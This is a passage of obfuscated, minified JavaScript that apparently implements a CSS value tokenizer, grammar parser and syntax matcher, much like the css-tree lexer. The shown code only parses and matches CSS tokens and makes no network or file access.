Pn=function(e,n){const r=t,o=dn(r(634),e+(n?" `"+n+"`":""));return o[r(1005)]=n,o},Dn=function(e,n,r,o){const i=t,s=dn(i(1611),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1596)],o=t[n(1674)],s=o<r[n(2641)]&&r[o][n(824)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2641)];t++){const e=r[t][n(2152)];t===o&&(d=e[n(2641)],u=m[n(2641)]),null!==a&&r[t][n(824)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2641)]||h>1?(c=Fn(a||e,n(1700))||Qn(Rn,m),l=Qn(c)):(c=Fn(a,n(1835))||Qn(Fn(e,n(1835))||Rn,m[n(3473)](0,u)),l=Fn(a,n(1700))||Qn(c,m[n(2668)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2326)]=e,s[i(669)]=n?On(n):i(2511),s[i(2781)]=a,s[i(1800)]=c,s[i(3552)]=l,s[i(667)]=e+i(434)+s[i(669)]+i(3004)+(a||i(1676))+i(2389)+new Array(s[i(1800)]+1)[i(719)]("-")+"^",Object[i(1102)](s,u),s[i(3600)]={source:r&&r[i(3600)]&&r[i(3600)][i(2017)]||i(2553),start:u,end:d},s},Hn=new Map,Bn=new Map,Vn=45,qn=function(e){const n=t;if(Hn[n(1292)](e))return Hn[n(2572)](e);const r=e[n(995)]();let o=Hn[n(2572)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Jn(r,0);o=Object[n(460)]({basename:r[n(2668)](e[n(2641)]),name:r,prefix:e,vendor:e,custom:t})}return Hn[n(3503)](e,o),o},Zn=function(e){const n=t;if(Bn[n(1292)](e))return Bn[n(2572)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(2641)]);if(!i&&(r=r[n(995)](),Bn[n(1292)](r))){const t=Bn[n(2572)](r);return Bn[n(3503)](e,t),t}const s=i?"":Jn(r,o[n(2641)]),a=r[n(2668)](0,o[n(2641)]+s[n(2641)]),c=Object[n(460)]({basename:r[n(2668)](a[n(2641)]),name:r[n(2668)](o[n(2641)]),hack:o,vendor:s,prefix:a,custom:i});return Bn[n(3503)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(2641)]-n>=2&&e[r(698)](n)===Vn&&e[r(698)](n+1)===Vn}function Jn(e,n){const r=t;if(n=n||0,e[r(2641)]-n>=3&&e[r(698)](n)===Vn&&e[r(698)](n+1)!==Vn){const t=e[r(868)]("-",n+2);if(-1!==t)return e[r(1849)](n,t+1)}return""}const Yn=[t(2188),t(1006),t(3352),t(3686),t(2608)],Gn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1093)]===ce&&e[r(2152)][r(698)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1093)]===he||e[o(1093)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(2152)][i(698)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[i(2152)][i(2641)];n++)if(!ze(e[i(2152)][i(698)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1093)]!==le){if(!$n(e,43)&&!$n(e,Gn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1093)]!==le)return 0}if(!i){const t=e[o(2152)][o(698)](0);if(43!==t&&t!==Gn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1093)]===ce&&e[r(2152)][r(698)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(2152)][o(2641)];t++){const s=e[o(2152)][o(698)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Ne(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(3175),t(1481),t(1508)],ar=new Map([[re,xe],[ye,xe],[be,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(2641)]?e[r(698)](n):0}function lr(e,n){return Be(e,0,e[t(2641)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(2641)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(2641)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(3432)===e[o(1093)]){const t=Number(void 0!==r&&r!==n[o(2641)]?n[o(2668)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2673)]&&t<e[o(2673)]&&o(1404)!=typeof e[o(2673)])return!0;if(null!==e[o(1510)]&&t>e[o(1510)]&&o(1404)!=typeof e[o(1510)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1Q;return null===e?0:e[o(1093)]===re&&ur(e[o(2152)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1093)]){case Ae:case xe:case ve:if(t[n(1093)]!==r)break t;if(r=i[n(1176)](),0===i[n(2641)]){s++;break t}break;case re:case ye:case be:case ke:i[n(1083)](r),r=ar[n(2572)](t[n(1093)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1Q(1093)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1093)]!==ne||45!==cr(e[n(2152)],0)||45!==cr(e[n(2152)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1Q;if(null===e||e[o(1093)]!==de)return 0;const i=Je(e[o(2152)],0);if(null!==t){const n=e[o(2152)][o(868)]("\\",i),r=-1!==n&&dr(e[o(2152)],n)?e[o(2152)][o(1849)](i,n):e[o(2152)][o(2668)](i);if(!1===t[o(1292)](r[o(995)]()))return 0}return hr(r,e[o(2152)],i)?0:1}}function wr(e){const n=t;return n(1647)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1093)]===le&&0===Number(t[i(2152)])?1:e(t,r,o)}}const br={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(we),"[-token":fr(be),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(1093)]!==ue||hr(r,e[o(2152)],e[o(2152)][o(2641)]-1)?0:1})),zero:wr(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Je(e[o(2152)],0);return i===e[o(2152)][o(2641)]||dr(e[o(2152)],i)?hr(r,e[o(2152)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(1093)]!==le)return 0;let i=43===cr(e[o(2152)],0)||45===cr(e[o(2152)],0)?1:0;for(;i<e[o(2152)][o(2641)];i++)if(!ze(cr(e[o(2152)],i)))return 0;return hr(r,e[o(2152)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1093)]!==ne)return 0;const r=e[n(2152)][n(995)]();return ur(r,Yn)||lr(r,n(1768))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(2152)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1093)]!==ie)return 0;const r=e[n(2152)][n(2641)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Ne(cr(e[n(2152)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1093)]!==ie?0:Ue(cr(e[n(2152)],1),cr(e[n(2152)],2),cr(e[n(2152)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1093)]===le)return er(e,0,!1,o);if(e[r(1093)]===ne&&e[r(2152)][r(698)](0)===Gn){if(!He(e[r(2152)],1,110))return 0;switch(e[r(2152)][r(2641)]){case 2:return nr(n(++o),o,n);case 3:return e[r(2152)][r(698)](2)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(2152)][r(698)](2)!==Gn?0:er(e,3,Kn,o)}}else if(e[r(1093)]===ne||$n(e,43)&&n(o+1)[r(1093)]===ne){if(e[r(1093)]!==ne&&(e=n(++o)),null===e||!He(e[r(2152)],0,110))return 0;switch(e[r(2152)][r(2641)]){case 1:return nr(n(++o),o,n);case 2:return e[r(2152)][r(698)](1)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(2152)][r(698)](1)!==Gn?0:er(e,2,Kn,o)}}else if(e[r(1093)]===de){let t=e[r(2152)][r(698)](0),i=43===t||t===Gn?1:0,s=i;for(;s<e[r(2152)][r(2641)]&&ze(e[r(2152)][r(698)](s));s++);return s===i?0:He(e[r(2152)],s,110)?s+1===e[r(2152)][r(2641)]?nr(n(++o),o,n):e[r(2152)][r(698)](s+1)!==Gn?0:s+2===e[r(2152)][r(2641)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1093)]!==ne||!He(e[r(2152)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1093)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1093)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1093)]===de||e[r(1093)]===le?function(t){const e=r;return 45===t[e(2152)][e(698)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1093)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1093)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1093)]!==o)break t;o=i[r(1176)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(2152)])break t;break;case re:case ye:case be:case ke:i[r(1083)](o),o=ar[r(2572)](e[r(1093)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1093)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1093)]!==o)break t;o=i[r(1176)]();break;case re:case ye:case be:case ke:i[r(1083)](o),o=ar[r(2572)](e[r(1093)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(wr(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(2984),"ex",t(2552),t(366),t(2564),"ch",t(429),"ic",t(2888),"lh",t(2916),"vw",t(1139),t(2251),t(2736),"vh",t(3060),t(1167),t(1113),"vi",t(1267),t(3233),t(3213),"vb",t(892),t(3140),t(1546),t(1447),t(2475),t(884),t(3496),t(1466),t(2568),t(3573),t(523),t(1423),t(1692),t(1667),t(3139),t(2940),t(905)],kr=[t(3391),t(3257),t(880),t(1857)],Ar=["s","ms"],_r=["hz",t(3476)],Tr=[t(990),t(906),t(1957),"x"],zr=["fr"],Nr=["db"],Sr=["st"];function Er(e,n,r){const o=t;return Object[o(1102)](dn(o(3001),e),{input:n,offset:r,rawMessage:e,message:e+o(2352)+n+o(3194)+new Array((r||n[o(2641)])+1)[o(719)]("-")+"^"})}const Mr=new Uint8Array(128)[t(2773)](((e,n)=>/[a-zA-Z0-9\-]/[t(586)](String[t(3596)](n))?1:0));class Cr{constructor(e){const n=t;this[n(1386)]=e,this[n(3262)]=0}[t(698)](e){const n=t;return e<this[n(1386)][n(2641)]?this[n(1386)][n(698)](e):0}[t(2458)](){const e=t;return this[e(698)](this[e(3262)])}[t(1111)](e=this[t(2458)]()){return e<128&&1===Mr[e]}[t(2449)](){const e=t;return this[e(698)](this[e(3262)]+1)}[t(404)](e){const n=t;return this[n(698)](this[n(1207)](e))}[t(479)](){const e=t;this[e(3262)]=this[e(1207)](this[e(3262)])}[t(1207)](e){const n=t;for(;e<this[n(1386)][n(2641)];e++){const t=this[n(1386)][n(698)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3403)](e){const n=t;return this[n(1386)][n(1849)](this[n(3262)],this[n(3262)]=e)}[t(2628)](e){const n=t;this[n(2458)]()!==e&&this[n(735)](n(827)+String[n(3596)](e)+"`"),this[n(3262)]++}[t(898)](){const e=t;return this[e(3262)]<this[e(1386)][e(2641)]?this[e(1386)][e(570)](this[e(3262)]++):""}[t(735)](e){const n=t;throw new Er(e,this[n(1386)],this[n(3262)])}[t(2709)](){const e=t;return this[e(3403)](this[e(1207)](this[e(3262)]))}[t(1784)](){const e=t;let n=this[e(3262)];for(;n<this[e(1386)][e(2641)];n++){const t=this[e(1386)][e(698)](n);if(t>=128||0===Mr[t])break}return this[e(3262)]===n&&this[e(735)](e(3256)),this[e(3403)](n)}[t(3310)](){const e=t;let n=this[e(3262)];for(;n<this[e(1386)][e(2641)];n++){const t=this[e(1386)][e(698)](n);if(t<48||t>57)break}return this[e(3262)]===n&&this[e(735)](e(2268)),this[e(3403)](n)}[t(1177)](){const e=t,n=this[e(1386)][e(868)]("'",this[e(3262)]+1);return-1===n&&(this[e(3262)]=this[e(1386)][e(2641)],this[e(735)](e(2571))),this[e(3403)](n+1)}}const Wr=123,jr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,o=null;return e[n(2628)](Wr),e[n(479)](),r=e[n(3310)](e),e[n(479)](),44===e[n(2458)]()?(e[n(3262)]++,e[n(479)](),125!==e[n(2458)]()&&(o=e[n(3310)](e),e[n(479)]())):o=r,e[n(2628)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1Q;let n=null,r=!1;switch(t[e(2458)]()){case 42:t[e(3262)]++,n={min:0,max:0};break;case 43:t[e(3262)]++,n={min:1,max:0};break;case 63:t[e(3262)]++,n={min:0,max:1};break;case 35:t[e(3262)]++,r=!0,t[e(2458)]()===Wr?n=Ir(t):63===t[e(2458)]()?(t[e(3262)]++,n={min:0,max:0}):n={min:1,max:0};break;case Wr:n=Ir(t);break;default:return null}return{type:e(2386),comma:r,min:n[e(2673)],max:n[e(1510)],term:null}}(e);return null!==o?(o[r(1402)]=n,35===e[r(2458)]()&&43===e[r(698)](e[r(3262)]-1)?Ur(e,o):o):n}function Lr(e){const n=t,r=e[n(898)]();return""===r?null:Ur(e,{type:n(2214),value:r})}function Or(e,n){const r=t;function o(t,e){return{type:a1Q(3112),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(3271)](n)[r(1972)](((t,e)=>jr[t]-jr[e]));n[r(2641)]>0;){i=n[r(531)]();let t=0,s=0;for(;t<e[r(2641)];t++){const n=e[t];r(3191)===n[r(1093)]&&(n[r(2152)]===i?(-1===s&&(s=t-1),e[r(496)](t,1),t--):(-1!==s&&t-s>1&&(e[r(496)](s,t-s,o(e[r(3473)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2641)]&&e[r(496)](s,t-s,o(e[r(3473)](s,t),i))}return i}function Rr(e,n){const r=t,o=Object[r(3208)](null),i=[];let s,a=null,c=e[r(3262)];for(;e[r(2458)]()!==n&&(s=Fr(e,n));)r(2757)!==s[r(1093)]&&(r(3191)===s[r(1093)]?(null!==a&&r(3191)!==a[r(1093)]||(e[r(3262)]=c,e[r(735)](r(1970))),o[s[r(2152)]]=!0):null!==a&&r(3191)!==a[r(1093)]&&(o[" "]=!0,i[r(1083)]({type:r(3191),value:" "})),i[r(1083)](s),a=s,c=e[r(3262)]);return null!==a&&r(3191)===a[r(1093)]&&(e[r(3262)]-=c,e[r(735)](r(1970))),{type:r(3112),terms:i,combinator:Or(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(2458)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(2628)](91),o=Rr(t,e),t[n(2628)](93),o[n(2809)]=!0,33===t[n(2458)]()&&(t[n(3262)]++,o[n(2024)]=!0),o}(e,n));case 60:return 39===e[r(2449)]()?function(t){const e=r;let n;return t[e(2628)](60),t[e(2628)](39),n=t[e(1784)](),t[e(2628)](39),t[e(2628)](62),Ur(t,{type:e(883),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2628)](60),n=t[e(1784)](),e(605)===n){t[e(2628)](91);const n=Rr(t,93);return t[e(2628)](93),t[e(2628)](62),Ur(t,{type:e(3468),term:1===n[e(2957)][e(2641)]?n[e(2957)][0]:n})}return 40===t[e(2458)]()&&41===t[e(2449)]()&&(t[e(3262)]+=2,n+="()"),91===t[e(698)](t[e(1207)](t[e(3262)]))&&(t[e(479)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2628)](91),45===t[n(2458)]()&&(t[n(898)](),i=-1),-1==i&&8734===t[n(2458)]()?t[n(898)]():(r=i*Number(t[n(3310)](t)),t[n(1111)]()&&(r+=t[n(1784)]())),t[n(479)](),t[n(2628)](44),t[n(479)](),8734===t[n(2458)]()?t[n(898)]():(i=1,45===t[n(2458)]()&&(t[n(898)](),i=-1),o=i*Number(t[n(3310)](t)),t[n(1111)]()&&(o+=t[n(1784)]())),t[n(2628)](93),{type:n(3432),min:r,max:o}}(t)),t[e(2628)](62),Ur(t,{type:e(325),name:n,opts:o})}(e);case 124:return{type:r(3191),value:e[r(3403)](e[r(3262)]+(124===e[r(2449)]()?2:1))};case 38:return e[r(3262)]++,e[r(2628)](38),{type:r(3191),value:"&&"};case 44:return e[r(3262)]++,{type:r(2645)};case 39:return Ur(e,{type:r(801),value:e[r(1177)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2757),value:e[r(2709)]()};case 64:return o=e[r(2449)](),e[r(1111)](o)?(e[r(3262)]++,{type:r(343),name:e[r(1784)]()}):Lr(e);case 42:case 43:case 63:case 35:case 33:break;case Wr:if(o=e[r(2449)](),o<48||o>57)return Lr(e);break;default:return e[r(1111)](o)?function(t){const e=r,n=t[e(1784)]();return 40===t[e(2458)]()?(t[e(3262)]++,{type:e(2193),name:n}):Ur(t,{type:e(1199),name:n})}(e):Lr(e)}}function Qr(e){const n=t,r=new Cr(e),o=Rr(r);return r[n(3262)]!==e[n(2641)]&&r[n(735)](n(1160)),1===o[n(2957)][n(2641)]&&n(3112)===o[n(2957)][0][n(1093)]?o[n(2957)][0]:o}const Pr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Q,o=n;n=e,t[r(824)][r(562)](this,e),n=o},emit(t,r,o){e[a1Q(1083)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Hr={type:t(1203)},Br={type:t(1068)},Vr={type:t(2607)};function qr(e,n,r){const o=t;return n===Hr&&r===Br||e===Hr&&n===Hr&&r===Hr?e:("If"===e[o(1093)]&&e[o(2750)]===Br&&n===Hr&&(n=e[o(3585)],e=e[o(2439)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(2641)]>2&&40===e[n(698)](e[n(2641)]-2)&&41===e[n(698)](e[n(2641)]-1)}function Xr(e){const n=t;return n(1199)===e[n(1093)]||n(343)===e[n(1093)]||n(2193)===e[n(1093)]||n(325)===e[n(1093)]&&Zr(e[n(976)])}function Jr(e,n=" ",r=!1){return{type:t(3112),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const o=t;if(!r[o(1292)](e))switch(r[o(3350)](e),e[o(1093)]){case"If":e[o(2439)]=Yr(e[o(2439)],n,r),e[o(3585)]=Yr(e[o(3585)],n,r),e[o(2750)]=Yr(e[o(2750)],n,r);break;case o(325):return n[e[o(976)]]||e}return e}function Gr(e,n,r){const o=t;switch(e){case" ":{let t=Hr;for(let e=n[o(2641)]-1;e>=0;e--)t=qr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[o(2641)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(3208)](null),t=qr({type:o(2969),map:e},Hr,t)),null!==e)){const t=(Zr(i[o(976)])?i[o(976)][o(3473)](0,-1):i[o(976)])[o(995)]();if(t in e==0){e[t]=i;continue}}e=null,t=qr(i,Hr,t)}return t}case"&&":{if(n[o(2641)]>5)return{type:o(3288),terms:n,all:!0};let t=Br;for(let r=n[o(2641)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2641)]>1?Gr(e,n[o(3146)]((function(t){return t!==i})),!1):Hr,t=qr(i,s,t)}return t}case"||":{if(n[o(2641)]>5)return{type:o(3288),terms:n,all:!1};let t=r?Hr:Br;for(let r=n[o(2641)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2641)]>1?Gr(e,n[o(3146)]((function(t){return t!==i})),!0):Hr,t=qr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(1647)==typeof e)return{type:n(3165),fn:e};switch(e[n(1093)]){case n(3112):{let t=Gr(e[n(516)],e[n(2957)][n(2773)](Kr),!1);return e[n(2024)]&&(t=qr(t,Vr,Br)),t}case n(2386):return function(t){const e=n;let r=Hr,o=Kr(t[e(1402)]);if(0===t[e(1510)])o=qr(o,Vr,Br),r=qr(o,null,Br),r[e(3585)]=qr(Hr,Hr,r),t[e(1155)]&&(r[e(3585)][e(2750)]=qr({type:e(2645),syntax:t},r,Br));else for(let n=t[e(2673)]||1;n<=t[e(1510)];n++)t[e(1155)]&&r!==Hr&&(r=qr({type:e(2645),syntax:t},r,Br)),r=qr(o,qr(Hr,Hr,r),Br);if(0===t[e(2673)])r=qr(Hr,Hr,r);else for(let n=0;n<t[e(2673)]-1;n++)t[e(1155)]&&r!==Hr&&(r=qr({type:e(2645),syntax:t},r,Br)),r=qr(o,r,Br);return r}(e);case n(3468):{const t=Kr(e[n(1402)]),r=Kr(Jr([Jr([{type:n(1199),name:n(3558)},{type:n(325),name:n(3563)}]),Jr([{type:n(325),name:n(3563)},Jr([{type:n(2386),comma:!1,min:0,max:0,term:Jr([{type:n(1199),name:n(1948)},{type:n(325),name:n(3563)}])},{type:n(2386),comma:!1,min:0,max:0,term:Jr([{type:n(1199),name:"or"},{type:n(325),name:n(3563)}])}],"|")])],"|")),o=Kr(Jr([{type:n(325),name:n(1752)},Jr([{type:n(2214),value:"("},{type:n(325),name:n(1859)},{type:n(2214),value:")"}]),{type:n(325),name:n(890)}],"|"));return Yr(o,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":o}),r}case n(325):case n(883):return{type:e[n(1093)],name:e[n(976)],syntax:e};case n(1199):return{type:e[n(1093)],name:e[n(976)][n(995)](),syntax:e};case n(343):return{type:e[n(1093)],name:"@"+e[n(976)][n(995)](),syntax:e};case n(2193):return{type:e[n(1093)],name:e[n(976)][n(995)]()+"(",syntax:e};case n(801):return 3===e[n(2152)][n(2641)]?{type:n(2214),value:e[n(2152)][n(570)](1),syntax:e}:{type:e[n(1093)],value:e[n(2152)][n(2668)](1,e[n(2152)][n(2641)]-2)[n(1683)](/\\'/g,"'"),syntax:e};case n(2214):return{type:e[n(1093)],value:e[n(2152)],syntax:e};case n(2645):return{type:e[n(1093)],syntax:e};default:throw new Error(n(1219),e[n(1093)])}}function $r(e,n){const r=t;return r(1404)==typeof e&&(e=Qr(e)),{type:r(2309),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1528)],eo=t(1203);let no=0;function ro(e,n){const r=t;if(e[r(2641)]!==n[r(2641)])return!1;for(let t=0;t<e[r(2641)];t++){const o=n[r(698)](t);let i=e[r(698)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1093)]===we||e[n(1093)]===re||e[n(1093)]===ye||e[n(1093)]===be||e[n(1093)]===ke||function(t){const e=n;return t[e(1093)]===ce&&"?"!==t[e(2152)]}(e)}function io(e){const n=t;return null===e||e[n(1093)]===xe||e[n(1093)]===ve||e[n(1093)]===Ae||e[n(1093)]===ce&&"/"===e[n(2152)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1Q;function o(){const e=a1Q;do{b++,w=b<t[e(2641)]?t[b]:null}while(null!==w&&(w[e(1093)]===he||w[e(1093)]===_e))}function i(e){const n=b+e;return n<t[a1Q(2641)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Q(669)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1Q;y=2===y[t(1093)]?y[t(3638)]:{type:3,syntax:d[t(669)],token:y[t(1826)],prev:y},d=d[t(3638)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1093)]){case r(1203):if(null===h){if(null!==w&&(b!==t[r(2641)]-1||"\\0"!==w[r(2152)]&&"\\9"!==w[r(2152)])){e=Br;break}g=eo;break}if((e=h[r(1729)])===Vr){if(h[r(2583)]===y){e=Br;break}e=Hr}for(;h[r(1988)]!==d;)u();h=h[r(3638)];break;case r(1068):if(null!==f&&!1!==f)(null===m||b>m[r(3622)])&&(m=f,f=!1);else if(null===m){g=r(1068);break}e=m[r(1729)],h=m[r(857)],d=m[r(1988)],y=m[r(2583)],b=m[r(3622)],w=b<t[r(2641)]?t[b]:null,m=m[r(3638)];break;case r(2309):e=e[r(2439)];break;case"If":e[r(2750)]!==Br&&c(e[r(2750)]),e[r(3585)]!==Hr&&a(e[r(3585)]),e=e[r(2439)];break;case r(3288):e={type:r(2760),syntax:e,index:0,mask:0};break;case r(2760):{const t=e[r(669)][r(2957)];if(e[r(811)]===t[r(2641)]){if(0===e[r(836)]||e[r(669)][r(2854)]){e=Br;break}e=Hr;break}if(e[r(836)]===(1<<t[r(2641)])-1){e=Hr;break}for(;e[r(811)]<t[r(2641)];e[r(811)]++){const n=1<<e[r(811)];if(!(e[r(836)]&n)){c(e),a({type:r(3155),syntax:e[r(669)],mask:e[r(836)]|n}),e=t[e[r(811)]++];break}}break}case r(3155):e={type:r(2760),syntax:e[r(669)],index:0,mask:e[r(836)]};break;case r(2969):if(null!==w){let t=w[r(2152)][r(995)]();if(-1!==t[r(868)]("\\")&&(t=t[r(1683)](/\\[09].*$/,"")),to[r(562)](e[r(2773)],t)){e=e[r(2773)][t];break}}e=Br;break;case r(3165):{const t=null!==d?d[r(2127)]:null,n=b+Math[r(1936)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Hr}else e=Br;break}case r(325):case r(883):{const t=r(325)===e[r(1093)]?r(1337):r(2599),o=to[r(562)](n,t)?n[t][e[r(976)]]:null;if(!o||!o[r(2439)])throw new Error(r(1940)+(r(325)===e[r(1093)]?"<"+e[r(976)]+">":"<'"+e[r(976)]+"'>"));if(!1!==f&&null!==w&&r(325)===e[r(1093)]&&(r(1027)===e[r(976)]&&w[r(1093)]===ne||r(2641)===e[r(976)]&&"0"===w[r(2152)])){null===f&&(f=s(e,m)),e=Br;break}d={syntax:e[r(669)],opts:e[r(669)][r(2127)]||null!==d&&d[r(2127)]||null,prev:d},y={type:2,syntax:e[r(669)],token:y[r(1826)],prev:y},e=o[r(3131)]||o[r(2439)];break}case r(1199):{const t=e[r(976)];if(null!==w){let n=w[r(2152)];if(-1!==n[r(868)]("\\")&&(n=n[r(1683)](/\\[09].*$/,"")),ro(n,t)){l(),e=Hr;break}}e=Br;break}case r(343):case r(2193):if(null!==w&&ro(w[r(2152)],e[r(976)])){l(),e=Hr;break}e=Br;break;case r(2214):if(null!==w&&w[r(2152)]===e[r(2152)]){l(),e=Hr;break}e=Br;break;case r(2645):null!==w&&w[r(1093)]===we?oo(y[r(1826)])?e=Br:(l(),e=io(w)?Br:Hr):e=oo(y[r(1826)])||io(w)?Hr:Br;break;case r(801):let o="",p=b;for(;p<t[r(2641)]&&o[r(2641)]<e[r(2152)][r(2641)];p++)o+=t[p][r(2152)];if(ro(o,e[r(2152)])){for(;b<p;)l();e=Hr}else e=Br;break;default:throw new Error(r(3003)+e[r(1093)])}switch(no+=p,g){case null:console[r(651)](r(785)),g=r(2884),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2439)])return i;let s=i[o(2439)],a=i[o(2439)]={syntax:n[o(669)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(3638)],i[e(3638)]=n,n=i,i=r;return n}(s)[o(3638)];null!==s;){switch(s[o(1093)]){case 2:a[o(2439)][o(1083)](a={syntax:s[o(669)],match:[]}),c[o(1083)](a);break;case 